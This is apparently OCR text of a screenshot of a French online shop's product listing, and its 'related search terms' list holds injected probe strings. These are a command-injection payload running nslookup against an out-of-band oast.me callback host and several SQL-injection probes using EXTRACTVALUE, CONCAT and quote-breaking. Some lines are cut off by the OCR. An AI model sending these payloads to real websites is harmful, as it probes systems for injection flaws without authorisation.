
ord
cro
Produits
1
-
24
sur
32
Termes de recherche associés
communes Magic l'Assemblée/*$(nslookup
cecg9fi4ln8udlrg1lggatbgpywmzmcgc.oast.me)`nslookup
cecg9fi4ln8udlrg1lggatbgpywmzmcgc.oas
communes Magic
l'Assemblée"and/**/extractvalue(1,concat(char(126),md5(127125
communes/**/Magic/**/l'Assemblée AND
EXTRACTVALUE(4509,CONCAT(0x5c,0x7178627871,(SELECT
(ELT(4509=4509,1))),0x71766a7071))
communes Magic l'Assemblée,1708728942
communes'123